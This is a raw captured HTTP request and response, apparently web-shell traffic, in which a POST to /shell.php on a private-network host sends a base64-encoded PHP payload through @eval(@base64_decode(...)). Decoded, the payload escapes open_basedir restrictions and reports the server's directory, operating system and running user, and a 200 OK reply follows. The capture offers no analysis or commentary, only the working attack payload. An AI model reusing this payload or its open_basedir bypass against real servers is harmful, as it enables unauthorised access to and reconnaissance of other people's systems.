 POST /shell.php HTTP/1.1
Host: 192.168.88.150
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:28.0) Gecko/20100101  Firefox/28.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1697
Connection: close
pass=%40eval(%40base64_decode(%24_POST%5B'rabeb731e03e46'%5D))%3B&rabeb731e03e46=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzI
iwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7JG9wZGlyPUBpbmlfZ2V0KCJvcGVuX2Jhc2VkaXIiKTtpZigkb3BkaXIpIHskb2N3ZD1kaXJuYW1lKCR
fU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7JG9wYXJyPXByZWdfc3BsaXQoYmFzZTY0X2RlY29kZSgiTHp0OE9pOD0iKSwkb3BkaXIpO0BhcnJhe
V9wdXNoKCRvcGFyciwkb2N3ZCxzeXNfZ2V0X3RlbXBfZGlyKCkpO2ZvcmVhY2goJG9wYXJyIGFzICRpdGVtKSB7aWYoIUBpc193cml0YWJsZSgkaXR
lbSkpe2NvbnRpbnVlO307JHRtZGlyPSRpdGVtLiIvLjI1YzUyYjNiMDUiO0Bta2RpcigkdG1kaXIpO2lmKCFAZmlsZV9leGlzdHMoJHRtZGlyKSl7Y
29udGludWU7fSR0bWRpcj1yZWFscGF0aCgkdG1kaXIpO0BjaGRpcigkdG1kaXIpO0Bpbmlfc2V0KCJvcGVuX2Jhc2VkaXIiLCAiLi4iKTskY250YXJ
yPUBwcmVnX3NwbGl0KCIvXFxcXHxcLy8iLCR0bWRpcik7Zm9yKCRpPTA7JGk8c2l6ZW9mKCRjbnRhcnIpOyRpKyspe0BjaGRpcigiLi4iKTt9O0Bpb
mlfc2V0KCJvcGVuX2Jhc2VkaXIiLCIvIik7QHJtZGlyKCR0bWRpcik7YnJlYWs7fTt9OztmdW5jdGlvbiBhc2VuYygkb3V0KXtyZXR1cm4gQGJhc2U
2NF9lbmNvZGUoJG91dCk7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKCk7b2JfZW5kX2NsZWFuKCk7ZWNobyAiN
jgwN2NiIi4iYzQ3NDIwIjtlY2hvIEBhc2VuYygkb3V0cHV0KTtlY2hvICI1NyIuImI3YiI7fW9iX3N0YXJ0KCk7dHJ5eyREPWRpcm5hbWUoJF9TRVJ
WRVJbIlNDUklQVF9GSUxFTkFNRSJdKTtpZigkRD09IiIpJEQ9ZGlybmFtZSgkX1NFUlZFUlsiUEFUSF9UUkFOU0xBVEVEIl0pOyRSPSJ7JER9CSI7a
WYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQyIsIloiKWFzICRMKWlmKGlzX2RpcigieyRMfToiKSkkUi49InskTH06Ijt9ZWx
zZXskUi49Ii8iO30kUi49IgkiOyR1PShmdW5jdGlvbl9leGlzdHMoInBvc2l4X2dldGVnaWQiKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXR
ldWlkKCkpOiIiOyRzPSgkdSk%2FJHVbIm5hbWUiXTpAZ2V0X2N1cnJlbnRfdXNlcigpOyRSLj1waHBfdW5hbWUoKTskUi49Igl7JHN9IjtlY2hvICR
SOzt9Y2F0Y2goRXhjZXB0aW9uICRlKXtlY2hvICJFUlJPUjovLyIuJGUtPmdldE1lc3NhZ2UoKTt9O2Fzb3V0cHV0KCk7ZGllKCk7HTTP/1.1 200
OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 07 May 2024 12:10:58 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
Content-Encoding: gzip